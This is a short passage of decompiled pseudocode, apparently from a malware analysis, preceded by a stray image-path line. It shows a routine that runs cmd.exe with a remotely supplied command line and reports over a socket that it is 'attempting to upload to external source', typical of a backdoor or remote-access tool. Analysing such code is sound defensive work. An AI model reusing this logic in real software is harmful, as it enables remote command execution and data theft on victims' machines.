 }
v92 = (WCHAR *)lpCommandLine;
if ( v346 >= 8 )
v92 = lpCommandLine[0];
v1 = a1;
if ( CreateProcessW(
L"c:\\Windows\\System32\\cmd.exe",
v92,
0i64,
0i64,
0,
0x10u,
0i64,
0i64,
&StartupInfo,
&ProcessInformation) )
{
send(a1, "Attempting to upload to external source.\n", 41, 0);
CloseHandle(ProcessInformation.hThread);
CloseHandle(ProcessInformation.hProcess);
}
else
{
send(a1, "Failed to upload to external source.\n", 37, 0);
}